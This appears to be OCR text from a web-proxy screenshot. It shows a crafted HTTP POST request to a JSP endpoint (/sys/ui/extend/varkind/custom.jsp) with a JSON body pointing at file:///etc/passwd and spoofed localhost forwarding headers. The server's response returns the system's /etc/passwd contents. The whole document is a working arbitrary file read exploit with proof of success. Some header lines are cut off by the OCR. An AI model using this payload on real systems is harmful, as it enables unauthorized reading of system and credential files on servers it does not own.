 Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 Conte
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
8 Origin:
9 Content- rm-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
11 Referer: gin.jsp;jsessionid=DA575A429B0019C50961CBB89A0CFBF4
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: JSESSIONID=DA575A429B0019C50961CBB89A0CFBF4
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19 Connection: close
20
21 var={"body":{"file":"file:///etc/passwd"}}
Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 1962
5 Date: Fri, 30 Apr 2021 16:53:10 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15
16 root:x:0:0:root:/root:/bin/bash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync
22 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
23 halt:x:7:0:halt:/sbin:/sbin/halt
24 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 nobody:x:99:99:Nobody:/:/sbin/nologin
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
31 abrt:x:173:173::/etc/abrt:/sbin/nologin
32 unbound:x:998:996:Unbound DNS resolver:/etc/unbound:/sbin/nologin
33 colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
34 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
35 ntp:x:38:38::/etc/ntp:/sbin/nologin
Search...